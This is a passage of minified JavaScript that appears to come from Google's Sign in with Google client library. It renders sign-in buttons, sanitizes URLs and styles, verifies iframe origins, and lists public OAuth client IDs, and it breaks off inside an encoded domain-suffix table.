_.Cf=function(a){return(0,_.P)((a?'<svg class="'+_.R("Bz112c")+" "+_.R("Bz112c-E3DyYd")+" "+_.R("Bz112c-uaxL4e")+'" aria-hidden=true viewBox="0 0 192 192">':'<svg class="'+_.R("fFW7wc-ibnC6b-HiaYvf")+" "+_.R("zTETae-mzNpsf-Bz112c")+" "+_.R("n1UuX-DkfjY")+'" aria-hidden=true viewBox="0 0 192 192">')+'<path fill="#3185FF" d="M96 8C47.42 8 8 47.42 8 96s39.42 88 88 88 88-39.42 88-88S144.58 8 96 8z"/><path fill="#FFFFFF" d="M96 86c12.17 0 22-9.83 22-22s-9.83-22-22-22-22 9.83-22 22 9.83 22 22 22zM96 99c-26.89 0-48 13-48 25 10.17 15.64 27.97 26 48 26s37.83-10.36 48-26c0-12-21.11-25-48-25z"/></svg>')};
_.Df=function(a){return{id:_.H(a,1),fc:_.H(a,4),displayName:_.H(a,3),ka:_.H(a,6)}};

_.af("cancelable_auto_select");

_.af("enable_intermediate_iframe");

}catch(e){_._DumpException(e)}
try{
var bi,ei,fi;_.ci=function(a,b,c){c=void 0===c?!0:c;if(b&&2===b.Ub()){var d={};b&&(d={hc:b.pb(),shape:b.Ma(),size:b.qb(),text:b.Na(),theme:b.Oa(),width:b.Pa(),Ga:void 0===c?!0:c});_.sd(a,$h,d)}else b&&2===_.H(b,10)&&!_.bf("disable_personalized_button")?(c=void 0===c?!0:c,b&&_.Ke(b,8)?(d={},b&&(d={shape:b.Ma(),text:b.Na(),theme:b.Oa(),width:b.Pa(),Yc:_.Df(_.N(b,_.Ve,8)),Zc:b.Tb(),Ga:c}),_.sd(a,ai,d)):bi(a,b,c)):bi(a,b,c)};
bi=function(a,b,c){var d={};b&&(d={hc:b.pb(),shape:b.Ma(),size:b.qb(),text:b.Na(),theme:b.Oa(),width:b.Pa(),Ga:void 0===c?!0:c});_.sd(a,di,d)};ei={};fi=function(a,b){this.g=b===ei?a:"";this.ca=!0};fi.prototype.Y=function(){return this.g};fi.prototype.toString=function(){return this.g.toString()};var gi={},hi=function(a,b){this.g=b===gi?a:"";this.ca=!0};hi.prototype.Y=function(){return this.g};hi.prototype.toString=function(){return this.g.toString()};
var ii={},ji=function(a,b){return a&&b&&a.Sc&&b.Sc?a.Aa!==b.Aa?!1:a.toString()===b.toString():a instanceof _.od&&b instanceof _.od?a.Aa!=b.Aa?!1:a.toString()==b.toString():a==b},ki=function(a){return a.replace(/<\//g,"<\\/").replace(/\]\]>/g,"]]\\>")},li=/^(?!-*(?:expression|(?:moz-)?binding))(?:(?:[.#]?-?(?:[_a-z0-9-]+)(?:-[_a-z0-9-]+)*-?|(?:rgb|rgba|hsl|hsla|calc)\([-\u0020\t,+.!#%_0-9a-zA-Z]+\)|[-+]?(?:[0-9]+(?:\.[0-9]*)?|\.[0-9]+)(?:e-?[0-9]+)?(?:[a-z]{1,4}|%)?|!important)(?:\s*[,\u0020]\s*|$))*$/i,
mi=function(a){_.lf(a,ii)?a=ki(a.Ca):null==a?a="":a instanceof fi?a=ki(a instanceof fi&&a.constructor===fi?a.g:"type_error:SafeStyle"):a instanceof hi?a=ki(a instanceof hi&&a.constructor===hi?a.g:"type_error:SafeStyleSheet"):(a=String(a),a=li.test(a)?a:"zSoyz");return a},ni=function(){return(0,_.P)('<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" class="'+_.R("LgbsSe-Bz112c")+'"><g><path fill="#EA4335" d="M24 9.5c3.54 0 6.71 1.22 9.21 3.6l6.85-6.85C35.9 2.38 30.47 0 24 0 14.62 0 6.51 5.38 2.56 13.22l7.98 6.19C12.43 13.72 17.74 9.5 24 9.5z"/><path fill="#4285F4" d="M46.98 24.55c0-1.57-.15-3.09-.38-4.55H24v9.02h12.94c-.58 2.96-2.26 5.48-4.78 7.18l7.73 6c4.51-4.18 7.09-10.36 7.09-17.65z"/><path fill="#FBBC05" d="M10.53 28.59c-.48-1.45-.76-2.99-.76-4.59s.27-3.14.76-4.59l-7.98-6.19C.92 16.46 0 20.12 0 24c0 3.88.92 7.54 2.56 10.78l7.97-6.19z"/><path fill="#34A853" d="M24 48c6.48 0 11.93-2.13 15.89-5.81l-7.73-6c-2.15 1.45-4.92 2.3-8.16 2.3-6.26 0-11.57-4.22-13.47-9.91l-7.98 6.19C6.51 42.62 14.62 48 24 48z"/><path fill="none" d="M0 0h48v48H0z"/></g></svg>')};
_.oi=function(a){_.O.call(this,a)};_.J(_.oi,_.O);_.l=_.oi.prototype;_.l.qb=function(){return _.H(this,1)};_.l.Oa=function(){return _.H(this,2)};_.l.Ma=function(){return _.H(this,3)};_.l.Pa=function(){return _.H(this,4)};_.l.Na=function(){return _.H(this,5)};_.l.pb=function(){return _.H(this,6)};_.l.Ub=function(){return _.H(this,7)};_.l.Tb=function(){return _.H(this,9)};
var ti=function(a,b,c,d,e,f,g,h){g=void 0===g?!0:g;h=void 0===h?!1:h;var k=e&&1!=e?_.Q(pi(e)):_.Q(pi(2));var m=_.P;g="<div"+(g?' tabindex="0"':"")+' role="button" aria-labelledby="button-label" class="'+_.R("nsm7Bb-HzV7m-LgbsSe")+" "+(h?_.R("Bz112c-LgbsSe"):"")+" ";var n="";switch(b){case 2:n+="pSzOP-SxQuSe";break;case 3:n+="purZT-SxQuSe";break;default:n+="hJDwNd-SxQuSe"}return m(g+_.R(n)+" "+_.R(qi(c))+" "+_.R(ri(d))+'"'+(_.pf(f)&&!h?' style="width:'+_.R(mi(f))+'px; max-width:400px; min-width:min-content;"':
"")+'><div class="'+_.R("nsm7Bb-HzV7m-LgbsSe-MJoBVe")+'"></div><div class="'+_.R("nsm7Bb-HzV7m-LgbsSe-bN97Pc-sM5MNb")+" "+(ji(a,2)?_.R("oXtfBe-l4eHX"):"")+'">'+si(ji(c,2)||ji(c,3))+(h?"":'<span class="'+_.R("nsm7Bb-HzV7m-LgbsSe-BPrWId")+'">'+_.Q(pi(e))+"</span>")+'<span class="'+_.R("L6cTce")+'" id="button-label">'+k+"</span></div></div>")},qi=function(a){var b="";switch(a){case 2:b+="MFS4be-v3pZbf-Ia7Qfc MFS4be-Ia7Qfc";break;case 3:b+="MFS4be-JaPV2b-Ia7Qfc MFS4be-Ia7Qfc";break;default:b+="i5vt6e-Ia7Qfc"}return b},
ri=function(a){var b="";switch(a){case 2:b+="JGcpL-RbRzK";break;case 4:b+="JGcpL-RbRzK";break;default:b+="uaxL4e-RbRzK"}return b},pi=function(a){var b="";switch(a){case 1:b+="Sign in";break;case 3:b+="Sign up with Google";break;case 4:b+="Continue with Google";break;default:b+="Sign in with Google"}return b},si=function(a){return(0,_.P)((void 0===a?0:a)?'<div class="'+_.R("nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf")+'"><div class="'+_.R("nsm7Bb-HzV7m-LgbsSe-Bz112c")+'">'+ni()+"</div></div>":'<div class="'+
_.R("nsm7Bb-HzV7m-LgbsSe-Bz112c")+'">'+ni()+"</div>")};
var di=function(a){a=a||{};var b=a.Ga;return(0,_.P)(ti(a.hc,a.size,a.theme,a.shape,a.text,a.width,void 0===b?!0:b))},$h=function(a){a=a||{};var b=a.Ga;return(0,_.P)(ti(void 0,a.size,a.theme,a.shape,a.text,void 0,void 0===b?!0:b,!0))},ai=function(a){var b=a.Ga,c=_.P;var d=a.Yc;var e=a.Zc,f=a.shape,g=a.text,h=a.theme;a=a.width;var k=void 0===b?!0:b;b=d.fc?d.fc:d.displayName;f="<div"+(void 0===k||k?' tabindex="0"':"")+' role="button" aria-labelledby="button-label" class="'+_.R("nsm7Bb-HzV7m-LgbsSe")+
" "+_.R("jVeSEe")+" "+_.R(qi(h))+" "+_.R(ri(f))+'" style="max-width:400px; min-width:200px;'+(a?"width:"+_.R(mi(a))+"px;":"")+'"><div class="'+_.R("nsm7Bb-HzV7m-LgbsSe-MJoBVe")+'"></div><div class="'+_.R("nsm7Bb-HzV7m-LgbsSe-bN97Pc-sM5MNb")+'">';d.ka?(f+='<img class="'+_.R("n1UuX-DkfjY")+'" src="'+_.R(_.yf(d.ka))+'" alt="',a=_.R(b?b:d.id)+"'s profile image",f+=_.tf(a),f+='">'):f+=_.Cf();a='<div class="'+_.R("nsm7Bb-HzV7m-LgbsSe-BPrWId")+'"><div class="'+_.R("ssJRIf")+'">';k="";if(b)switch(g){case 4:k+=
"Continue as "+b;break;default:k+="Sign in as "+b}else k+=pi(g);f+=a+_.Q(k)+'</div><div class="'+_.R("K4efff")+'"><div class="'+_.R("fmcmS")+'">'+_.Q(d.id)+"</div>"+(1<e?(0,_.P)('<svg class="'+_.R("Bz112c")+" "+_.R("Bz112c-E3DyYd")+'" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg>'):"")+"</div></div>"+si(ji(h,2)||ji(h,3))+"</div></div>";d=(0,_.P)(f);return c(d)};

}catch(e){_._DumpException(e)}
try{
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
_.Ii=function(){return(_.w("iPad")||_.w("iPhone"))&&!_.va()&&!_.ua()&&!_.w("Coast")&&!_.ta()&&_.w("AppleWebKit")};_.Li=function(){return![_.ua()&&!_.Ji()&&!_.Ki(),_.ua()&&_.wa(),_.w("Edge")].some(function(a){return a})};
_.Ji=function(){return!_.Ki()&&(_.w("iPod")||_.w("iPhone")||_.w("Android")||_.w("IEMobile"))};_.Ki=function(){return _.w("iPad")||_.w("Android")&&!_.w("Mobile")||_.w("Silk")};
var Mi;Mi={};
_.Ni=(Mi.enable_fedcm="28250620661-550h2e8djhee3ri2nma0u294i6ks921r.apps.googleusercontent.com 28250620661-jplop9r4d3uj679blu2nechmlm3h89gk.apps.googleusercontent.com 721418733929-55iv503445sqh9rospct8lthb3n46f3k.apps.googleusercontent.com 817667923408-mm67cha4vukqtq6aj0faaibfofl1memo.apps.googleusercontent.com 694505692171-31closf3bcmlt59aeulg2j81ej68j6hk.apps.googleusercontent.com 49625052041-kgt0hghf445lmcmhijv46b715m2mpbct.apps.googleusercontent.com 705819728788-b2c1kcs7tst3b7ghv7at0hkqmtc68ckl.apps.googleusercontent.com 901905703382-m88jn1h9ll89odkt6t5muc6h7ep83rlh.apps.googleusercontent.com 917071888555.apps.googleusercontent.com 1047839414793-v442kdo3pt0vb43l8nu2c5sh9lf4bsnj.apps.googleusercontent.com 1077078376996-tiuoaddhjh4ch2h4dnokcu4uq3576n9g.apps.googleusercontent.com 438567566819-3k1nk9qd1vr39c42rmjr0dh24ngth0s4.apps.googleusercontent.com 690072141335.apps.googleusercontent.com 990339570472-k6nqn1tpmitg8pui82bfaun3jrpmiuhs.apps.googleusercontent.com 598975629377-jftb6nmdlsd1jm2siil3pqb76psqbtlg.apps.googleusercontent.com 1070328450902.apps.googleusercontent.com 10668954132-ii0pv9vd2t4i2j3egv9bj249hf187v5j.apps.googleusercontent.com 692092518182-rjgh0bja6q41dllpq2dptn134cmhiv9h.apps.googleusercontent.com 912636350905-m0m08kaami7dslumuosi8oga6bf0ti5f.apps.googleusercontent.com 373637357546.apps.googleusercontent.com 699691895711-vm2k8egb327hq3l0a7crsj0o2o9len61.apps.googleusercontent.com 620536207652-dggu54ckkkbb7n0bmqkphjrtl755age9.apps.googleusercontent.com 1030638109871-ffp7d0aeu1q12ufr2d7teht7av9i6ufq.apps.googleusercontent.com 520305074949.apps.googleusercontent.com 363634697571-lj09qn82grlkcma3sud1c11bo7srajd3.apps.googleusercontent.com 320544919309-25gpqr5i31nbmmbu99vsfsoi0kn3gn4v.apps.googleusercontent.com 1077613200872-2643uknuh1i8rfjgjd0jrkmm3frqqdo9.apps.googleusercontent.com 819350800788-s42oc45ge5shd8hkimbj2broh7l6j7h6.apps.googleusercontent.com 705819728788-b2c1kcs7tst3b7ghv7at0hkqmtc68ckl.apps.googleusercontent.com 1072888013949-2ef6i07bqio0ltg5pgom5e2ivjt9nofe.apps.googleusercontent.com 331998490334-rsn3chp12mbkiqhl6e7lu2q0mlbu0f1b.apps.googleusercontent.com 446009525344-j420p21u4ap0114qr1fnrk8bhq4f2il1.apps.googleusercontent.com 501289460576-mtgfaaa1gpp6tbt0q17k7pbkm25j9hs0.apps.googleusercontent.com 591528984509-5odtn52njfsg44lqftrpnv0pudm9u8kc.apps.googleusercontent.com 238648973530.apps.googleusercontent.com 495978633425-tvscej95bp780ok4qb58r90gsfeua30d.apps.googleusercontent.com 196250535198-r0370bk9l9hj7o6qajsok78ggd524dk8.apps.googleusercontent.com 1098272140566-11hapqc3ctvrp3e5k2am1a08ph93kc8h.apps.googleusercontent.com 442372174610-mhaoa3ldik3pji23ldh6ahgnej9joe8v.apps.googleusercontent.com 332173969373-6eklqavd6tk54n862evlik20rr29b916.apps.googleusercontent.com 518909976216-pv3h4gv2oqkcqksu8refq7fj7ba0b7qr.apps.googleusercontent.com 836305583595-i2upjlph231t4aoifr8bv7s3s2dl73sv.apps.googleusercontent.com 292169499198-0lfk82r2deoft25lth746btka7g5gslr.apps.googleusercontent.com 1050717256668-3dl7bcpb2fk5a5f6oan0m9f79lksnkda.apps.googleusercontent.com 903643546156-r87kbv0dkc058d0afnqfvl4f6rtejqj2.apps.googleusercontent.com 407919319839-ml2fku1eo2ubn56k8vf83kqpv910li6b.apps.googleusercontent.com 174733774878-0pfvmjagkfoeuqk20nqfs4r5mv3fabvv.apps.googleusercontent.com 141714232794-u9pltfkeb9skmomag53kf4dt3p4mgp1a.apps.googleusercontent.com 776828813358-infk4sje3q07sa8mg8n6lq1mk2pdkkua.apps.googleusercontent.com 199488283516-r84mu91g8mrjk465qrm48cm2int6ah7c.apps.googleusercontent.com 836681466796-i5lmoivblsb6rpbc7942jo5g7oid5mtd.apps.googleusercontent.com 216296035834-k1k6qe060s2tp2a2jam4ljdcms00sttg.apps.googleusercontent.com 590821494558-350tifv1abaf8atsra8pqo4gqk7l467c.apps.googleusercontent.com 819446331585-c45eti70acs2pmdf7eggk1i33b1vb26m.apps.googleusercontent.com 103703403489-b4t4lt8mr05brqpcdrmsu0di54cmjv4f.apps.googleusercontent.com 76862753678-9l8i0gh7kv9mi12drrka4pj54ee2rj9v.apps.googleusercontent.com 445241175380-reeapd4i0gkerf9gqkmhuo38ik8g1vbo.apps.googleusercontent.com 58172892053-6laet7k6ls3k5va0jija3b175sm3jjms.apps.googleusercontent.com 171585693881-93jei1bqpoaejkq5ha63iemuq8bbmoar.apps.googleusercontent.com 795398260042-c5rrbip16cv0tg6j549vpk118s1e59t7.apps.googleusercontent.com 801886362762-la2h18tb4q102m151liamv9cb8f4nbdm.apps.googleusercontent.com 141701461967-nfldn5g81d177can2db86r6l0qbl1o8n.apps.googleusercontent.com 71334186258-rdgoe273d9toq5j1bcv0ea4ssg9qvonr.apps.googleusercontent.com 416999003031-gueketkebkm3rhsccp3quo47hsgetsgi.apps.googleusercontent.com 575185734362.apps.googleusercontent.com 96709254426-q203hhjgoutj1k0k14vpvv05ahbkb8k2.apps.googleusercontent.com 726957026491-pgcr7kaobvmin5hedco6jv7f8qko2iui.apps.googleusercontent.com 779008039190-q48dulng72119jj09ji1i8l908rgduse.apps.googleusercontent.com 657538641912-e5c2itnmne4v4ple558a79fi6kkb3iau.apps.googleusercontent.com 993277941775-nqepuov6kdn55h75l43qstcknq4lr5cu.apps.googleusercontent.com 314775841274-qhebmo6mj39ilu21lf5rumk0umb1gah4.apps.googleusercontent.com 936221589938.apps.googleusercontent.com 236720109952-v7ud8uaov0nb49fk5qm03as8o7dmsb30.apps.googleusercontent.com 755063361798-p512nfs5ho9hp4uv2h02uq0alns2272h.apps.googleusercontent.com 416876163335-2q8e39ung76nvb5pgeejlct0tqsn6sfh.apps.googleusercontent.com 211209091349-5c2ug8beijqf19fi5b1hg665goms2bsv.apps.googleusercontent.com 354525790196-0i29qnfmhre0uh967mfbmauq964o56g8.apps.googleusercontent.com 329785109876-f1bhef5im9pma7fh14evrqaqjh4t12af.apps.googleusercontent.com 1039403362039-ol6469t9jlq0g9tbiv9lap1ltjujhqqs.apps.googleusercontent.com 11554775814-7r66n1ftmnba4010hbrm5k2k38n4hkfg.apps.googleusercontent.com 126160502265-8i61veaglos3qqdc73t5b9gdp7uumclg.apps.googleusercontent.com 1000514720461-1pt802o9ufav0ufsnqkolocc8h9v0pja.apps.googleusercontent.com 487011081137-peeju6k4k30q731m6oo3k0kas0mqa5a3.apps.googleusercontent.com 486808377331-fietast4pkcij1ukivh6b4tcmcdamd1h.apps.googleusercontent.com 645947318004-vpkoa2nspdlg3ehvrelfkaqekvjqmo4q.apps.googleusercontent.com 618621651620-00qihcf5ea0umrnqk9s99g234ijlj1r8.apps.googleusercontent.com 874470485231-c7l7qahib20c03gpab475f1j0una1pcu.apps.googleusercontent.com 342823845731-pgfhgkrpb92aeldeu3kd48ctj9thniqv.apps.googleusercontent.com 36294019585-8n55c3il2b2nhj6t297ff23l4u0v47rl.apps.googleusercontent.com 606447380154-9825jtap5as2sm0f868m536j6v8ptgo7.apps.googleusercontent.com 893468883573-fut1p6gkn2dej4eritpr3t72t67h296e.apps.googleusercontent.com 851834653569-vp9pusje1038kks6dtk2j9nbga9vqdqb.apps.googleusercontent.com 442739719837.apps.googleusercontent.com 321464539115-6uf0895c49qp3b3u8sp9l9m37vef9hhg.apps.googleusercontent.com 695838292863-6punrfibeh3ifip42qo9s3vd9edveeks.apps.googleusercontent.com 384041404851-hj7qe4en4cbehch9c9arug9dpbihuoj2.apps.googleusercontent.com 341844345921-8fkmfdf0g4jcu3ieimhusclgfm9ij63r.apps.googleusercontent.com 696203622959-7kq1qaikjuk02838oc5ckv0t3a4329tq.apps.googleusercontent.com 1097555407628-i456lr0mt9tu3e9l1le5jbo6f19l8q1a.apps.googleusercontent.com 772958119492-r59gbbjmrqi41jt21kp9q07m3vr4sfg9.apps.googleusercontent.com 733691752913-92koi2nsmq47a12bipaltcavufel8l9t.apps.googleusercontent.com 507086768190-agj5653lu1qb5rpdcel2b701jcg7d3ml.apps.googleusercontent.com 870424449695-86pfhfkg1mpnppc2t3809v4rh37c3vjv.apps.googleusercontent.com 1082809994824-adgo2jislkf8m95cs7r5bnvt3l89eufr.apps.googleusercontent.com 353478581638-f3csero588uvleh0bctbdqc5ei8gj46o.apps.googleusercontent.com 241548807603-acahbluqs4g827gbrjifp7f50tk97q47.apps.googleusercontent.com".split(" "),Mi);

}catch(e){_._DumpException(e)}
try{
_.Nk=function(a){return a instanceof _.ef?_.kd(a):_.oe(a)};_.Ok=/^(?:(?:https?|mailto|ftp):|[^:/?#]*(?:[/?#]|$))/i;

}catch(e){_._DumpException(e)}
try{
_.Pk=function(a){var b={};if(a)for(var c=_.u(Object.keys(a)),d=c.next();!d.done;d=c.next())d=d.value,void 0!==a[d]&&""!==a[d]&&(b[d]=a[d]);return b};_.Qk=function(a,b){a=new _.Ub(a);b&&_.Xb(a,_.ye(_.Pk(b)));return a.toString()};
_.Sk=function(a,b){var c=document.createElement("form");document.body.appendChild(c);c.method="post";a=a instanceof _.D?a:_.Rk(a);c.action=_.oe(a);if(b){a=Object.keys(b);for(var d=0;d<a.length;d++){var e=a[d],f=document.createElement("input");f.type="hidden";f.name=e;f.value=b[e].toString();c.appendChild(f)}}c.submit()};
_.Tk=function(a){var b=void 0===b?_.gf:b;a:{b=void 0===b?_.gf:b;for(var c=0;c<b.length;++c){var d=b[c];if(d instanceof _.ld&&d.Tc(a)){a=new _.jd(a,_.df);break a}}a=void 0}return a||_.ff};_.Rk=function(a){if(a instanceof _.D)return a;a="object"==typeof a&&a.ca?a.Y():String(a);_.Ok.test(a)||(a="about:invalid#zClosurez");return new _.D(a,_.eb)};

}catch(e){_._DumpException(e)}
try{
var ql,ol;
_.pl=function(a,b){var c=Math.min(500,screen.width-40);var d=Math.min(550,screen.height-40);c=["toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=no,copyhistory=no","width="+c,"height="+d,"top="+(screen.height/2-d/2),"left="+(screen.width/2-c/2)].join();d=a;d instanceof _.D||(d="object"==typeof d&&d.ca?d.Y():String(d),_.Ok.test(d)?d=new _.D(d,_.eb):(d=String(d).replace(/(%0A|%0D)/g,""),d=d.match(ol)?new _.D(d,_.eb):null));b=b.Y();b=window.open(_.Nk(d||_.fb),b,c);if(!b||
b.closed||"undefined"===typeof b.closed)return _.z("Failed to open popup window on url: "+a+". Maybe blocked by the browser?"),null;b.focus();return b};ql={};_.rl=function(a){this.g=ql===ql&&a||""};_.rl.prototype.ca=!0;_.rl.prototype.Y=function(){return this.g};ol=/^data:(.*);base64,[a-z0-9+\/]+=*$/i;_.sl=function(a,b,c){_.Ye(a,{timestamp:(new Date).getTime(),type:"ui_change",uiActivityType:b},c)};

}catch(e){_._DumpException(e)}
try{
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var wm;
_.tm=function(a,b){var c={},d;for(d in a)if(a.hasOwnProperty(d)){var e=a[d];if(e){var f=d.toLowerCase(),g=b[f];if(g){var h=window;switch(g){case "bool":"true"===e.toLowerCase()?c[f]=!0:"false"===e.toLowerCase()?c[f]=!1:_.z("The value of '"+d+"' can only be true or false. Configuration ignored.");break;case "num":e=Number(e);isNaN(e)?_.z("Expected a number for '"+d+"'. Configuration ignored."):c[f]=e;break;case "func":"function"===typeof h[e]?c[f]=h[e]:_.z("The value of '"+d+"' is not a function. Configuration ignored.");break;
case "str":c[f]=e;break;case "origin":c[f]=0<=e.indexOf(",")?e.split(","):e;break;default:_.z("Unrecognized type. Configuration ignored.")}}}}return c};_.um=function(a){return String(a).replace(/\-([a-z])/g,function(b,c){return c.toUpperCase()})};_.vm=function(a){var b=a.match(_.Sb);a=b[1];var c=b[3];b=b[4];var d="";a&&(d+=a+":");c&&(d=d+"//"+c,b&&(d+=":"+b));return d};wm=!_.Ra&&!_.va();
_.xm=function(a){if(wm&&a.dataset)return a.dataset;var b={};a=a.attributes;for(var c=0;c<a.length;++c){var d=a[c];if(0==d.name.lastIndexOf("data-",0)){var e=_.um(d.name.slice(5));b[e]=d.value}}return b};
var ym;ym=function(a){return(a=a.exec(_.qa()))?a[1]:""};_.zm=function(){if(_.sc)return ym(/Firefox\/([0-9.]+)/);if(_.Ra||_.Sa||_.Qa)return _.ab;if(_.wc){if(_.ya()||_.w("Macintosh")){var a=ym(/CriOS\/([0-9.]+)/);if(a)return a}return ym(/Chrome\/([0-9.]+)/)}if(_.xc&&!_.ya())return ym(/Version\/([0-9.]+)/);if(_.tc||_.uc){if(a=/Version\/(\S+).*Mobile\/(\S+)/.exec(_.qa()))return a[1]+"."+a[2]}else if(_.vc)return(a=ym(/Android\s+([0-9.]+)/))?a:ym(/Version\/([0-9.]+)/);return""}();

}catch(e){_._DumpException(e)}
try{
_.Am=function(a,b,c){b.sentinel="onetap_google";_.x("Message sent to "+c+". "+JSON.stringify(b),"Message Util");a.postMessage(b,c)};

}catch(e){_._DumpException(e)}
try{
var Fm,Lm,Hm,Pm,Rm;_.Bm=function(){var a=new Uint32Array(2);(window.crypto||_.pc.msCrypto).getRandomValues(a);return a[0].toString(16)+a[1].toString(16)};_.Dm=function(a){_.Am(window.parent,a,_.Cm)};_.Km=function(a,b,c){Em?_.y("A previous attempt has been made to verify the parent origin and is still being processed."):_.Cm?(_.x("Parent origin has already been verified."),b&&b()):Fm(a)?(Gm=a,Hm(),a=_.Bm(),_.Am(window.parent,{command:"intermediate_iframe_ready",nonce:a},"*"),Em=a,Im=b,Jm=c):_.z("Invalid origin provided. Please provide a valid and secure (https) origin. If providing a list of origins, make sure all origins are valid and secure.")};
Fm=function(a){if("function"===typeof a)return!0;if("string"===typeof a)return Lm(a);if(Array.isArray(a)){for(var b=0;b<a.length;b++)if("string"!==typeof a[b]||!Lm(a[b]))return!1;return!0}return!1};
Lm=function(a){try{var b=_.ic(a);if(!b.g||"https"!==b.h&&"localhost"!==b.g)return!1;var c=b.g;if(!c.startsWith("*"))return!0;if(!c.startsWith("*."))return _.z("Invalid origin pattern. Valid patterns should start with '*.'"),!1;a=c;b="Cb";if(Mm.Cb&&Mm.hasOwnProperty(b))var d=Mm.Cb;else{var e=new Mm;d=Mm.Cb=e}a=a.split("").reverse().join("");var f=Nm(d.g,a),g=Nm(d.h,a);0<g.length&&(g=g.substr(0,g.lastIndexOf(".")),g.length>f.length&&(f=g));var h=Nm(d.i,a);0<h.length&&a.length>h.length&&h.length!=g.length&&
(a=a.substr(h.length+1),h+="."+a.split(".")[0],h.length>f.length&&(f=h));var k=f.split("").reverse().join("");if(2>c.indexOf("."+k))return _.z("Invalid origin pattern. Patterns cannot be composed of a wildcard and a top level domain."),!1}catch(m){return!1}return!0};
Hm=function(){Om||(Om=_.E(window,"message",function(a){a=a.S;if(a.data){var b=a.data;"onetap_google"===b.sentinel&&"parent_frame_ready"===b.command&&(_.x("Message received: "+JSON.stringify(b)),window.parent&&window.parent===a.source?Em?b.nonce!==Em?_.y("Message ignored due to invalid nonce."):(Pm(a.origin)?(_.Cm=a.origin,_.Qm=b.parentMode||"amp_client",Im&&Im()):(_.y("Origin verification failed. Invalid origin - "+a.origin+"."),Jm&&Jm()),Jm=Im=Em=void 0,Om&&(_.Mb(Om),Om=void 0)):_.y("Message ignored. Origin verifier is not ready, or already done."):
_.y("Message ignored due to invalid source."))}}))};Pm=function(a){return"string"===typeof Gm?Rm(Gm,a):Array.isArray(Gm)?Gm.some(function(b){return Rm(b,a)}):!1};Rm=function(a,b){a=_.ic(a);b=_.ic(b);if(a.h!==b.h)return!1;a=a.g;b=b.g;return a.startsWith("*.")?b.endsWith(a.substr(1))||b===a.substr(2):a===b};_.Sm=function(a){_.Cm?_.Dm({command:"intermediate_iframe_resize",height:a}):_.y("Resize command was not sent due to missing verified parent origin.")};
_.Tm=function(){_.Cm?_.Dm({command:"intermediate_iframe_close"}):_.y("Close command was not sent due to missing verified parent origin.")};_.Um=function(a){_.Cm?_.Dm({command:"set_tap_outside_mode",cancel:a}):_.y("Set tap outside mode command was not sent due to missing verified parent origin.")};
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var Vm=function(){this.P=void 0;this.g={}};Vm.prototype.set=function(a,b){Wm(this,a,b,!1)};Vm.prototype.add=function(a,b){Wm(this,a,b,!0)};var Wm=function(a,b,c,d){for(var e=0;e<b.length;e++){var f=b.charAt(e);a.g[f]||(a.g[f]=new Vm);a=a.g[f]}if(d&&void 0!==a.P)throw Error("va`"+b);a.P=c};Vm.prototype.get=function(a){a:{for(var b=this,c=0;c<a.length;c++)if(b=b.g[a.charAt(c)],!b){a=void 0;break a}a=b}return a?a.P:void 0};Vm.prototype.ba=function(){var a=[];Xm(this,a);return a};
var Xm=function(a,b){void 0!==a.P&&b.push(a.P);for(var c in a.g)Xm(a.g[c],b)};Vm.prototype.Ha=function(a){var b=[];if(a){for(var c=this,d=0;d<a.length;d++){var e=a.charAt(d);if(!c.g[e])return[];c=c.g[e]}Ym(c,a,b)}else Ym(this,"",b);return b};var Ym=function(a,b,c){void 0!==a.P&&c.push(b);for(var d in a.g)Ym(a.g[d],b+d,c)};
var Mm=function(){this.g=Zm("&a&0&0trk9--nx?27qjf--nx?e9ebgn--nx?nbb0c7abgm--nx??1&2oa08--nx?apg6qpcbgm--nx?hbbgm--nx?rdceqa08--nx??2&8ugbgm--nx?eyh3la2ckx--nx?qbd9--nx??3&2wqq1--nx?60a0y8--nx??4x1d77xrck--nx?6&1f4a3abgm--nx?2yqyn--nx?5b06t--nx?axq--nx?ec7q--nx?lbgw--nx??883xnn--nx?9d2c24--nx?a&a?it??b!.&gro?lim?moc?sr,t&en?opsgolb,?ude?vog??abila?c?ihsot?m?n??c!.&b&a?m?n??c&b?g?q??ep?fn?k&s?y??ln?no?oc,p&i-on,ohsdaerpsym,?sn?t&n?opsgolb,?un?ysrab,?i&ma?r&emarp?fa??sroc??naiva?s??d&ats?n&eit?oh??om?sa?tl??eg?f&c?ob??g!emo?naripi?oy??hskihs?i&cnal?dem?hs?k!on??sa!.snduolc,??jnin?k&aso?dov?ede?usto??l!.&c,gro?moc?ofni?r&ep?nb,?t&en?ni??ude?vog??irgnahs?le&nisiuc?rbmuder???m!.&ca?gro?oc?sserp?ten?vog??ahokoy?e00sf7vqn--nx?m??n!.&ac?cc?eman?gro?ibom?loohcs?moc?ni?o&c?fni?rp??r&d?o??s&u?w??vt?xm??av?is?olecrab?tea??p!.&bog?ca?d&em?ls??g&ni?ro??mo&c?n??oba?ten?ude??c?g7hyabgm--nx?ra!.&461e?6pi?iru?nru?rdda-ni?siri???s??q!.&eman?gro?hcs?lim?moc?t&en?opsgolb,?ude?vog???r&az?emac?f4a3abgm--nx?n!d5uhf8le58r4w--nx??u&kas?tan???s!.&bup?dem?gro?hcs?moc?ten?ude?vog??ac!.uban.iu,?iv??t&ad?elhta?led?oyot??u!.&a&cinniv?emirc?i&hzhziropaz?stynniv??s&edo?sedo??tlay?vatlop??bs?cc,d&argovorik?o!roghzu??tl,?e&hzhziropaz?nvir?t??f&i?ni,?g&l?ro??hk?i&stvinrehc?ykstynlemhk??k&c?m?s&nagul?t&enod?ul??v&iknarf-onavi?orteporp&end?ind?????l&iponret?opotsa&bes?ves??p??m&k?oc?s?yrk??n&c?d?i?osrehk?v?ylov??o&c,nvor??p&d?p,z??r&c?imotihz?k?ymotyhz??sk?t&en?l?z??ude?v:c?e&alokin?ik??i&alokym?hinrehc?krahk?vl?yk??k?l?o&g!inrehc??krahk??r?,xc,y&ikstinlemhk?mus?s&akrehc?sakrehc?tvonrehc???z&ib,u????v!aj?bb?et?iv??waniko?x&a?iacal??yog